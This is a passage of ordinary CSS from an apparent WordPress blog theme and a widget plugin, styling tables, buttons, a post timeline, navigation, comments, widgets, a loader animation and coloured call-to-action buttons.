	padding: 5px;
}

table th a, table th a:hover, table th a:focus, table th a:active{
	color: #ffffff;
}

table td{
	border: 1px solid #eeeeee;
	text-align: center;
	font-size: 13px;
	padding: 5px;
}
/* END TABLES */

/* 3. BUTTON */
.tagcloud a, .btn, a.btn{
	word-break: break-all;
	padding: 6px 12px;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border: none;
	background: #E74C3C;
	color: #ffffff;
	display: inline-block;
	white-space: normal;
}
.tagcloud a:hover, .tagcloud a:focus, .tagcloud a:active,
.btn:hover, .btn:focus, .btn:active{
	border: none;
	background: #454545;
	color: #ffffff;
}
.tagcloud a{
	padding: 0px 10px;
	margin: 2px 0px;
}

/* END BUTTON */

/* 4. TIMELINE*/
.cd-container {
  
  max-width: 100%;
  margin: 0 auto;
}
.cd-container::after {
  /* clearfix */
  content: '';
  display: table;
  clear: both;
}
#cd-timeline {
  position: relative;
  margin: 50px 0px;
  margin-bottom: 110px;
}
#cd-timeline::before {
	/* this is the vertical line */
	content: '';
	position: absolute;
	top: 0;
    left: 50%;
	margin-left: -2px;
	height: 100%;
	width: 4px;
	background: #ffffff;
	opacity: 0.6;
}

.cd-timeline-block {
  position: relative;
  margin: 4em 0;
}

.cd-timeline-block.year-block{
	margin: 8em 0;
}

@media only screen and (max-width: 768px) {
	.cd-timeline-block.year-block{
		margin: 0px;
	}	
	
	.cd-timeline-block.year-block .cd-timeline-year{
		margin-bottom: 0px;
	}
}

.cd-timeline-block:after {
  content: "";
  display: table;
  clear: both;
}
.cd-timeline-block:first-child {
  margin-top: 0;
}
.cd-timeline-block:last-child {
  margin-bottom: 0;
}

.cd-timeline-img, .cd-timeline-year {
	width: 60px;
	height: 60px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	color: #ffffff;
	padding-top: 11px;
	margin: 0px auto;
	margin-bottom: 20px;
	box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.load-more-block .cd-timeline-year{
	margin-bottom: 0px;
}

.cd-timeline-year{
	background: #454545;
}

.cd-timeline-img{
	background: #E74C3C;
	color: #ffffff;	
}

.cd-timeline-img h2, .cd-timeline-year h2{
	margin: 0px;
	color: #ffffff;
	line-height:22px;
	font-size: 20px;
}

 .cd-timeline-year h2{
	margin: 0px;
	line-height: 35px;
 }

.cd-timeline-img p, .cd-timeline-year p{
	line-height: 13px;
	font-size: 13px;
	text-transform: uppercase;
}

@media only screen and (min-width: 768px) {
	.cd-timeline-img, .cd-timeline-year{
		position: absolute;
		left: 50%;
		margin-left: -30px;
		/* Force Hardware Acceleration in WebKit */
		-webkit-transform: translateZ(0);
		-webkit-backface-visibility: hidden;
	}
}

.cd-timeline-img.is-hidden, .cd-timeline-year.is-hidden {
	visibility: hidden;
}

.cd-timeline-img.bounce-in,.cd-timeline-year.bounce-in {
	visibility: visible;
	-webkit-animation: cd-bounce-1 0.6s;
	-moz-animation: cd-bounce-1 0.6s;
	animation: cd-bounce-1 0.6s;
}

@-webkit-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }

  100% {
    -moz-transform: scale(1);
  }
}
@keyframes cd-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.cd-timeline-content {
  position: relative;
  background: #ffffff;
  box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
  -webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.cd-timeline-content.sticky-post{
	border-top: 3px solid #E74C3C;
}

.cd-timeline-content:after {
  content: "";
  display: table;
  clear: both;
}
.cd-timeline-content .cd-read-more{
	color: #ffffff;
	display: inline-block;
}

.cd-timeline-content .cd-author {
	display: none;
	margin-bottom: 30px;
}

.cd-timeline-content .cd-read-more {
	border: none;
}

.overlay{
	background: rgba( 231, 76, 60, 0.8  );
	text-align: center;
	color: #ffffff;
	padding: 100px 20px;
}

.content-bg blockquote h2, .content-bg a h2{
	font-style: italic;
	color: #ffffff;
}

.content-bg cite{
	text-transform: uppercase;
	display: block;
	text-align: right;
	margin-top: 20px;
}


.overlay .post-meta{
	margin-bottom: 30px;
}

.overlay .post-meta, .overlay .post-meta a{
	text-align: center;
	color: #ffffff;
}

.overlay .post-meta a:hover{
	color: #dfdfdf;
}

.cd-timeline-content .cd-author {
	float: left;
	padding: .8em 0;
}


@media only screen and (min-width: 768px) {
	.cd-timeline-content {
		margin-left: 0;
		width: 43%;
	}	
	.cd-timeline-content .cd-read-more {
		float: left;
	}
	.cd-timeline-content .cd-author {
		display: inline-block;
		position: absolute;
		width: 100%;
		left: 125%;
		top: 40px;
	}
  
	.cd-timeline-content .cd-author img{
		box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
		-moz-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
		-webkit-box-shadow: 1px 1px 3px 0px rgba(0, 0, 0, 0.15);
		border-radius: 0% 100% 100% 100%;
		width: 150px;
		height: 150px;
	}
  
	.cd-timeline-block.even .cd-timeline-content {
		float: right;
	}

	.cd-timeline-block.even .cd-timeline-content .cd-read-more {
		float: right;
	}
	.cd-timeline-block.even .cd-timeline-content .cd-author {
		left: auto;
		right: 125%;
		clear: both;
	}
	
	.cd-timeline-block.even .cd-timeline-content .cd-author img{
		border-radius: 100% 0% 100% 100%;
		float: right;
	}
 
}

.cd-timeline-content.is-hidden {
	opacity: 0;
	top: 20px;
}


@media only screen and (min-width: 990px) {
	.cd-timeline-content {
		width: 45%;
	}
	.cd-timeline-block.even .cd-timeline-content .cd-author {
		right: 120%;
	}
	
	.cd-timeline-content .cd-author {
		left: 120%;
	}
}
/* END TIMELINE */

/* 5. POST META */
.post-header .post-meta{
	margin: 10px 0px;
}

.post-meta li{
	display: inline-block;
	margin-right: 10px;
}

.post-meta li .fa{
	margin-right: 2px;
}

.post-meta{
	font-size: 13px;
	line-height: 23px;
	color: #717171;
}

.post-meta a, .post-meta a:visited{
	color: #717171;
}

.post-meta a:hover{
	color: #E74C3C;
}
/* END POST META */

/* 6. POST BLOCKS */
.post-title{
	margin: 0px;
	display: inline-block;
}

.post-title h2{
	margin: 0px;
}

.post-title:hover h2{
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
	color: #E74C3C;
}

.post-content{
	margin: 20px 0px;
}

.post-content img{
	max-width: 100%;
}

.content-padding{
	padding: 30px;
}

/* END POST BLOCKS */

/* 7. RESPONSIVE SLIDES */
.rslides {
	position: relative;
	list-style: none;
	overflow: hidden;
	width: 100%;
	padding: 0;
	margin: 0;
}

.rslides li {
	-webkit-backface-visibility: hidden;
	position: absolute;
	display: none;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	text-align: center;
}

.rslides li img{
	width: 100%;
	height: 100%;
}

.rslides li:first-child {
	position: relative;
	display: block;
	float: left;
}
.rslides_nav{
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
    transform: translateZ(0);
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
	opacity: 0.1;
	background: #E74C3C;
	position: absolute;
	top: 45%;	
	z-index: 999999;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.post-slider:hover .rslides_nav{
	opacity: 1;
}

.rslides_nav.prev{
	left: -100px;
	padding: 3px 14px 3px 10px;
}

.rslides_nav.next{
	right: -100px;
	padding: 3px 12px;
}

.post-slider:hover .rslides_nav.prev{
	left: 10px;
}

.post-slider:hover .rslides_nav.next{
	right: 10px;
}

.rslides_nav .fa{
	color: #ffffff;
}
/* END RESPONSIVE SLDIES */

/* 8. AUDIO POST FOMRAT */
.post-audio-absolute{
	position: absolute;
	bottom: 20px;
	left: 5%;
	right: 5%;
	display: block;
}

.audio-player{
	display: block;
	width: 100%;
}
/* END AUDIO POST FOMRAT */

/* 9. TOP BAR */
.top-bar{
	padding: 30px 0px;
	background-color: #666666;
	background-attachment: fixed;
	background-position: top center;
	min-height: 100vh;
	overflow: hidden;
	position: relative;
	z-index: 3;
}

@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:portrait){
	.top-bar {
		min-height: 1024px;
	}
}

@media all and (device-width: 768px) and (device-height: 1024px) and (orientation:landscape){
	.top-bar {
		min-height: 768px;
	}
}

@media screen and (device-aspect-ratio: 40/71) {
	.top-bar {
		min-height: 500px;
	}
}

.main-listing{
	background-color: #555555;
}

.main-listing-bg{
	position: fixed;
	top: 0px;
	width: 100%;
	height: 100vh;
	background-position: center center;
}

.blog-title{
	position: relative;
	text-align:center;
	color: #ffffff;
	text-shadow: 1px 1px 2px rgba( 0, 0, 0, 0.2 );
	z-index:4;
}

@media only screen and (min-width: 768px){
	.blog-title{	
		position: absolute;
		padding: 0px 10px;
		margin: 0;
		top: 50%;
		left: 50%;
		transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%); /* IE 9 */
		-webkit-transform: translate(-50%,-50%); /* Safari and Chrome */
	}
}
.blog-title h1{
	margin: 2px 0px;
	color: #ffffff;
	font-size: 72px;
}

@media only screen and (max-width: 768px){
	.blog-title h1{
		font-size: 52px;
	}
}

@media only screen and (max-width: 240px){
	.blog-title h1{
		font-size: 42px;
	}
}

.blog-title small{
	text-transform: uppercase;
}
.main-share{
	margin: 0px;
}
.main-share li{
	list-style: none;
	display: inline-block;
}
.main-share .share{
	border: 1px solid #ffffff;
	width: 35px;
	height: 35px;
	line-height: 34px;
	color: #ffffff;
	text-align: center;
	display: inline-block;	
}
/* END TOP BAR */


/*  10. NAVIGATION*/
#navigation .dropdown-menu{
	margin:0px;	
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.nav.navbar-nav > li > .dropdown{
	margin-top: 1px;
}

.navbar li.dropdown ul li.dropdown ul{
	left: 100%;
	top: 0px;
}
.navbar li{
	margin-bottom: 0px;
}

.navbar{
	margin-bottom: 0px;
	border-radius: 0px;
	border: none;
	background: transparent;	
	min-height: 0px;
}

.navbar-collapse{
	padding-left: 0px;
	border: none;
}

.nav.navbar-nav li a{
	font-size: 14px;
	color: #717171;
	text-transform: uppercase;
}

.nav.navbar-nav > li{
	margin: 0px 3px;
}

.nav.navbar-nav > li li{
	border-bottom: 1px solid #eeeeee;
}

#navigation .nav.navbar-nav > li > a{
	background: transparent;
	color: #ffffff;
	text-shadow: 1px 1px 2px rgba( 0, 0, 0, 0.2 );
	border-bottom: 4px solid #ffffff;
}

#navigation .nav.navbar-nav > li.open > a,
#navigation .nav.navbar-nav > li > a:hover,
#navigation .nav.navbar-nav > li > a:focus ,
#navigation .nav.navbar-nav > li > a:active,
#navigation .nav.navbar-nav > li.current > a,
#navigation .navbar-nav > li.current-menu-parent > a, #navigation  .navbar-nav > li.current-menu-ancestor > a, #navigation  .navbar-nav > li.current-menu-item  > a{
	color: #ffffff;
	border-color: #E74C3C;
}

.nav.navbar-nav ul li.open > a,
.nav.navbar-nav ul li.open > a:hover,
.nav.navbar-nav ul li.open > a:focus,
.nav.navbar-nav ul li.open > a:active,
.nav.navbar-nav ul li.current > a,
.navbar-nav ul li.current-menu-parent > a, .navbar-nav ul li.current-menu-ancestor > a, .navbar-nav ul li.current-menu-item  > a{
	color: #E74C3C;
	background: #ffffff;
}

.nav.navbar-nav ul{
	padding: 0px;
	border-radius: 0px;
	border: none;
}

.nav.navbar-nav ul li a{
	padding: 10px 15px;
	position: relative;
}

.nav.navbar-nav ul li a:hover{
	color: #E74C3C;
	background: #ffffff;
}

.navbar-toggle{
	color: #E74C3C;
	line-height: 15px;
	float: none;
	vertical-align: middle;
}

@media only screen and (max-width: 768px) {
	.navbar-default .navbar-nav .open .dropdown-menu > li > a{
		background: #ffffff;
	}

	.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, 
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,
	.navbar-default .navbar-nav .open .dropdown-menu > li > a:active
	.navbar-default .navbar-nav .open .dropdown-menu > li.current > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-ancestor > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-item > a,
	.navbar-default .navbar-nav .open .dropdown-menu > li.current-menu-parent > a{
		color: #E74C3C;
		background: #ffffff;
	}
	
	.navbar-nav .open .dropdown-menu > li > a{
		padding: 5px 15px;
	}
	
	.nav.navbar-nav > li > a{
		line-height: 20px;
	}
	#navigation{
		text-align: center;
	}
	#navigation .navbar-nav li a{
		text-align: center;
	}
}

.current-caret{
	position: absolute;
	left: 0px;
	top: 11px;
	font-size: 20px;
}
/* END NAVIGAION */


/* 11. POST FORMAT ICONS */
.fake-thumb-wrap{
    position: absolute;
    text-align:center;
    margin: 0;
    top: 50%;
    left: 30px;
	width: 60px;
	border: 1px solid #eeeeee;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%); /* IE 9 */
    -webkit-transform: translate(-50%,-50%); /* Safari and Chrome */
}

.post-format{
	font-size: 25px;
	line-height: 59px;
	font-family: dashicons;
}

.post-format-standard:before{	
	content: '\f109';
}

.post-format-aside:before{	
	content: '\f123';
}

.post-format-gallery:before{	
	content: '\f161';
}

.post-format-link:before{	
	content: '\f103';
}

.post-format-image:before{	
	content: '\f128';
}

.post-format-quote:before{	
	content: '\f122';
}

.post-format-status:before{	
	content: '\f130';
}

.post-format-video:before{	
	content: '\f126';
}

.post-format-audio:before{	
	content: '\f127';
}

.post-format-chat:before{	
	content: '\f125';
}

.fake-thumb-holder .post-format{
	color: #E74C3C;
	font-size: 20px;
	line-height: 10px;
}

.to_top.btn{
	position: fixed;
	right: 15px;
	bottom: 15px;
	display: none;
	z-index: 3;
	-webkit-transform: translate3d(0,0,0);
}


.load-more{
	display: block;
	color: #ffffff;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    max-width: 100%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}


/* 12. COMMENTS */
#disqus_thread{
	background: #ffffff;
	padding: 30px;
	margin: 50px 0px;
}

.comment-reply-link{
	float: right;
	color: #717171;
}

.comment-reply-link:hover{
	color: #E74C3C;
}

.comment-border{
	width: 100%;
	border-bottom: 1px solid #eeeeee;
	margin: 30px 0px;
}

.comment-margin-left{
	margin-left: 48px;
}

@media only screen and (max-width: 768px){
	.comment-margin-left{
		margin-left: -15px;
	}
}

.comment-content{
	margin-top: 30px;
}

.comment-content img{
	width: 100%;
}

.comment-content .comment-name{
	margin-bottom: 15px;
}

@media only screen and (max-width: 768px) {
	.comment-content .comment-name{
		margin-top: 15px;
	}
}

.comment-form{
	margin-top: 30px;
}

.contact-form{
	margin-top: 20px;
}

.form-control, .form-control:focus, .form-control:active, .form-control:focus:active{
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border: 1px solid #eeeeee;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.form-submit #submit{
	border: none;
	background: #E74C3C;
	color: #ffffff;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	margin-top: 10px;
	padding: 5px 10px;
	transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	font-size: 14px;
	line-height: 24px;
}

.form-submit #submit:hover, .form-submit #submit:focus, .form-submit #submit:active{
	background: #454545;
	color: #ffffff;
}

.comment-row{
	margin-bottom: 20px;
}

.comment-row:hover img{
	opacity: 0.8;
}

#reply-title{
	font-size: 16px;
	font-weight: normal;
	color: #717171;
}

#reply-title small{
	font-size: 16px;
}

/* COMMENTS */


/* 13. WIDGETS*/

.widget{
	padding: 30px;
}

.widget ul{
	padding: 0px;
}
.widget ul li{
	list-style: none;
	clear: both;
	padding: 5px 0px;
}

.widget_timeliner_recent_comments ul li, 
.widget_custom_posts ul li,
.widget_widget_top_author ul li{
	padding: 10px 0px;
}

.widget ul li:hover img{
	opacity: 0.8;
}

.widget ul li a{
	display: block;
}

.widget_categories li,
.widget_archive li{
	text-align: right;
}

.widget_archive li a:before,
.widget_categories li a:before,
.widget_pages li a:before,
.widget_nav_menu li a:before,
.widget_meta li a:before{
	content: "\f101";
	font-family: FontAwesome;
	margin-right: 5px;
	font-size: 12px;
}

.widget_categories li a,
.widget_archive li a{
	float: left;
}

.widget_archive li:hover > a,
.widget_categories li:hover > a,
.widget_pages li:hover > a,
.widget_nav_menu li:hover > a,
.widget_meta li:hover > a{
	margin-left: 5px;
}

.widget ul li ul{
	padding-left: 10px;
}
.widget-title-wrap{
	border-bottom: 1px solid #eeeeee;
	display: block;
	text-align: left;
	margin-bottom: 15px;
}
.widget-title{
	margin: 0px;
	margin-bottom: -2px;
	padding-bottom: 15px;
	border-bottom: 3px solid #E74C3C;
	display: inline-block
}

.widget-image-thumb{
	display: inline-block;
	float: left;
	width: 60px;
	height: 60px;
	margin-right: 10px;
}

.widget-image-thumb img{
	width: 60px;
	height: 60px;
}

.widget-text{
	display: inline-block;
	float: left;
	width: calc( 100% - 70px );
}

.widget-small-link, .widget-small-link:visited{
	line-height: 1.5;
	color: #777777;
}

.widget-small-link:hover{
	color: #E74C3C;
}

.widget_custom_posts .nav-tabs{
	border: none;
}

.widget_custom_posts .nav-tabs li{
	float: none;
	display: inline-block;
	width: 33%;
}

.widget_custom_posts .nav-tabs li a{
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border: 1px solid #eeeeee;
	padding: 5px 10px;
}

.widget_custom_posts .nav-tabs li a:hover, .widget_custom_posts .nav-tabs li a:active, .widget_custom_posts .nav-tabs li a:focus{
	background: #E74C3C;
	border-color: #E74C3C;
	color: #ffffff;
}
.widget_custom_posts .list-unstyled li{
	position: relative;
	clear: both;
}

.widget_widget_social .btn{
	margin-left: 2px;
	margin-bottom: 2px;
	width: 32px;
	height: 32px;
	padding: 0px;
	text-align: center;
	line-height: 31px;
}

.footer_widget_section{
	background: #ffffff;
}
.footer_widget_section .white-block{
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.widget img{
	max-width: 100%;
}
#wp-calendar td{
	padding: 0px 5px;
}
/* END WIDGETS */


/* 14. SUBMIT FORMS*/
.timeliner-form{
	width: 100%;
	display: block;
	position: relative;
}

.timeliner-form  input, .timeliner-form  input:focus, .timeliner-form  input:active, .timeliner-form  input:active:focus{
	border: 1px solid #eeeeee;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	width: 100%;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

.timeliner-form .btn{
	position: absolute;
	top: 0px;
	right: 0px;
	height: 100%;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	line-height: 22px;
}

.sub_result{
	margin-top: 15px;
}

.alert{
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
}
/* END SUBMIT FORMS */

/* 15. SINGLE POST SHARE */

.post-share{
	width: 100%;
	padding-top: 25px;
	text-align: center;
	margin: 12px 0px;
}

@media and screen (max-width: 768px){
	.post-share{
		text-align: center;
	}	
}

.share, .share:active, .share:visited{
	display: inline-block;
	width: 32px;
	height: 32px;
	line-height: 31px;
	text-align: center;
	font-size: 15px;
	color: #717171;
	border: 1px solid #eeeeee;
	margin-right: 2px;
}

.facebook:hover{
	background: #3b5998;
	border-color: #3b5998;
	color: #ffffff;
}

.twitter:hover{
	background: #00aced;
	border-color: #00aced;
	color: #ffffff;
}

.google:hover{
	background: #dd4b39;
	border-color: #dd4b39;
	color: #ffffff;
}

.linkedin:hover{
	background: #007bb6;
	border-color: #007bb6;
	color: #ffffff;
}

.tumblr:hover{
	background: #32506d;
	border-color: #32506d;
	color: #ffffff;
}
/* END SINGLE POST SHARE */

/* 16. ABOUT AUTHOR */
.author-info{
	width: 100%;
	margin-top: 30px;
}

.author-info img{
	width: 100%;
	margin-bottom: 15px;
}

.author-info:hover img{
	opacity: 0.8;
}
/* END ABOUT AUTHOR */

/* 17. NEXT PREV POSTS */
.right-text, .left-text{
	margin: 10px 0px;
}

.left-text{
	text-align: left;
}
.left-text a{
	text-align: left;
}
.right-text{
	text-align: right;
}
.right-text a{
	text-align: left;
}

@media only screen and (max-width: 768px) {
	.next-prev .btn{
		width: 100%;
	}
	.right-text{
		text-align: center;
		padding-bottom: 20px;
	}
	.left-text{
		text-align: center;
		padding-bottom: 20px;
	}
}
/* END NEXT PREV POSTS */


/* 18. VIDEO CONTAINER */
 .video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 30px;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container blockquote, .video-container embed {
    position: absolute!important;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}
/* END VIDEO CONTAINER */

.bypostauthor{}
.gallery-caption{}

/* 19. LOADER */
.spinner-wrap{
	position: fixed;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	overflow: hidden;
	z-index: 848484;	
}

.leftside{
	position: absolute;
	left: 0px;
	width: 50%;
	height: 100%;
	background: #E74C3C;
}

.rightside{
	position: absolute;
	right: 0px;
	width: 50%;
	height: 100%;
	background: #E74C3C;
}


.spinner {
	height: 30px;
	font-size: 10px;
    position: absolute;
    text-align:center;
    padding: 0px 10px;
    margin: 0;
    top: 50%;
    left: 50%;
	width: 100%;
    transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%); /* IE 9 */
    -webkit-transform: translate(-50%,-50%); /* Safari and Chrome */	
}


.spinner > div {
	background-color: #ffffff;
	height: 100%;
	width: 6px;
	display: inline-block;
	-webkit-animation: stretchdelay 1.2s infinite ease-in-out;
	animation: stretchdelay 1.2s infinite ease-in-out;
}

.spinner .rect2 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}

.spinner .rect3 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}

.spinner .rect4 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}

.spinner .rect5 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
	0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
	20% { -webkit-transform: scaleY(1.0) }
}

@keyframes stretchdelay {
	0%, 40%, 100% { 
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }  20% { 
    transform: scaleY(1.0);
    -webkit-transform: scaleY(1.0);
  }
}
/*END LOADER */

/* 20. PAGINATION */
.pagination a.active{
	background: #454545;
	color: #ffffff;
}
/* END PAGINATION */

/* 21. GALLERY */
.gallery-item{
	position: relative;
	overflow: hidden;
}

.gallery-item img{
	width: 100%;
}

.gallery-overlay{
	color: #ffffff;
	position: absolute;
	background: rgba( 231, 76, 60, 0.8  );
	top: 3%;
	left: 3%;
	bottom: 3%;
	right: 3%;
	display: block;
	text-align: center;
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-ms-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}

.gallery-overlay i{
	font-size: 20px;
	line-height: 0px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -10px;
}

.gallery-item:hover .gallery-overlay{
	opacity: 1;
}


/* END GALLERY */

--- FILE ---
content_type: text/css
request_url: https://schulz.dk/wp-content/plugins/ts-widget-pack/css/ts-widget-pack.css?ver=1.2
body_size: 1224
content:
/* =Call to action widget
----------------------------------------------- */
/* Layout */
.ts-widgets-call-to-action {
	overflow: hidden;
}

.ts-widgets-call-to-action-cta {
	line-height: 1.4;
}

.ts-widgets-call-to-action-button {
	text-align: center;
	overflow: hidden;
	padding: 2px 0;
}

.ts-widgets-call-to-action-button a {
	border: 1px solid rgba(0, 0, 0, 0.1);
	display: inline-block;
	font-size: 18px;
	padding: 0.5em 1em;
	text-align: center;
	text-decoration: none;
	max-width: 100%;
	-webkit-transition: background, 0.15s;
	-moz-transition: background, 0.15s;
	-o-transition: background, 0.15s;
	transition: background, 0.15s;
	-webkit-border-radius: 0.3em;
	-moz-border-radius: 0.3em;
	-ms-border-radius: 0.3em;
	-o-border-radius: 0.3em;
	border-radius: 0.3em;
	-webkit-box-shadow: inset 0 -0.5em 1em rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0 -0.5em 1em rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 -0.5em 1em rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.ts-widgets-call-to-action-button a span.ts-widgets-call-to-action-first-line {
	color: #fff;
	text-shadow: 1px 1px 1px #333;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.75);
}
.ts-widgets-call-to-action-button a:hover {
	text-decoration: none !important;
}
.ts-widgets-call-to-action-button a:active {
	position: relative;
	top: 1px;
}

.ts-widgets-call-to-action-button span {
	display: block;
	line-height: 1.25;
}

.ts-widgets-call-to-action-button span.ts-widgets-call-to-action-first-line {
	font-weight: bold;
	margin-bottom: 0.1em;
}

.ts-widgets-call-to-action-button span.ts-widgets-call-to-action-second-line {
	font-size: 12px;
}

/* Button position */
.ts-widgets-button-position-bottom .ts-widgets-call-to-action-text {
	margin-bottom: 1.5em;
}
.ts-widgets-button-position-bottom .ts-widgets-call-to-action-button {
	text-align: left;
}

.ts-widgets-button-position-right .ts-widgets-call-to-action-text {
	float: left;
	width: 70%;
}
.ts-widgets-button-position-right .ts-widgets-call-to-action-button {
	float: right;
	width: 25%;
}

.ts-widgets-button-position-left .ts-widgets-call-to-action-text {
	float: right;
	width: 70%;
}
.ts-widgets-button-position-left .ts-widgets-call-to-action-button {
	float: left;
	width: 25%;
}

/* Colors */
.ts-widgets-button-color-yellow .ts-widgets-call-to-action-button a {
	background: #f2b500;
}
.ts-widgets-button-color-yellow .ts-widgets-call-to-action-button a:hover {
	background: #e8ad00;
}
.ts-widgets-button-color-yellow .ts-widgets-call-to-action-button a:active {
	background: #d8a200;
}
.ts-widgets-button-color-yellow .ts-widgets-call-to-action-button a span.ts-widgets-call-to-action-second-line {
	color: #725600;
	color: rgba(0, 0, 0, 0.6);
}

.ts-widgets-button-color-blue .ts-widgets-call-to-action-button a {
	background: #1668db;
}
.ts-widgets-button-color-blue .ts-widgets-call-to-action-button a:hover {
	background: #145dc4;
}
.ts-widgets-button-color-blue .ts-widgets-call-to-action-button a:active {
	background: #1152ad;
}
.ts-widgets-button-color-blue .ts-widgets-call-to-action-button a span.ts-widgets-call-to-action-second-line {
	color: #96bdf4;
	color: rgba(255, 255, 255, 0.5);
}

.ts-widgets-button-color-red .ts-widgets-call-to-action-button a {
	background: #c43718;
}
.ts-widgets-button-color-red .ts-widgets-call-to-action-button a:hover {
	background: #ad3115;
}
.ts-widgets-button-color-red .ts-widgets-call-to-action-button a:active {
	background: #972a12;
}
.ts-widgets-button-color-red .ts-widgets-call-to-action-button a span.ts-widgets-call-to-action-second-line {
	color: #f3ab9c;
	color: rgba(255, 255, 255, 0.6);
}

.ts-widgets-button-color-green .ts-widgets-call-to-action-button a {
	background: #468f1d;
}
.ts-widgets-button-color-green .ts-widgets-call-to-action-button a:hover {
	background: #3c7a19;
}
.ts-widgets-button-color-green .ts-widgets-call-to-action-button a:active {
	background: #316514;
}
